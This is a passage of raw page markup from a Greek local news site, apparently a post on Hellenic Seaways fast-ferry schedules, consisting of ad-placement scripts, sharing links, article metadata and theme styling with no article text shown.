		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F07%2F%25ce%25b4%25cf%2581%25ce%25bf%25ce%25bc%25ce%25bf%25ce%25bb%25cf%258c%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b1%25cf%2587%25cf%2585%25cf%2580%25ce%25bb%25cf%258c%25cf%2589%25ce%25bd-hellenic-seaways-%25cf%2583%25ce%25b5-%25ce%25ba%25cf%2585%25ce%25ba%25ce%25bb%25ce%25ac%25ce%25b4%25ce%25b5%25cf%2582%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg&description=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%CE%94%CF%81%CE%BF%CE%BC%CE%BF%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1+%CE%A4%CE%B1%CF%87%CF%85%CF%80%CE%BB%CF%8C%CF%89%CE%BD+HELLENIC+SEAWAYS+%CF%83%CE%B5+%CE%9A%CF%85%CE%BA%CE%BB%CE%AC%CE%B4%CE%B5%CF%82-%CE%94%CF%89%CE%B4%CE%B5%CE%BA%CE%AC%CE%BD%CE%B7%CF%83%CE%B1 %0A%0A https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/07/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7-184/">Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Παρασκευής 16 Ιουλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/07/2-691-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-27-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%cf%81/">2.691 τα νέα κρούσματα κορωνοϊού- 37 στην ΠΕ Ρόδου- 17 στην ΠΕ Κω-7 στην ΠΕ Καλύμνου</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-07-16T16:17:39+02:00"><meta itemprop="dateModified" content="2021-07-16T16:19:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/07/%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1%cf%87%cf%85%cf%80%ce%bb%cf%8c%cf%89%ce%bd-hellenic-seaways-%cf%83%ce%b5-%ce%ba%cf%85%ce%ba%ce%bb%ce%ac%ce%b4%ce%b5%cf%82/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Δρομολόγια Ταχυπλόων HELLENIC SEAWAYS σε Κυκλάδες-Δωδεκάνησα"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/07/χελενικ-ολα-α.jpg"><meta itemprop="width" content="786"><meta itemprop="height" content="710"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-71939","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "33332";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8333";
tdBlocksArray.push(block_tdi_26);
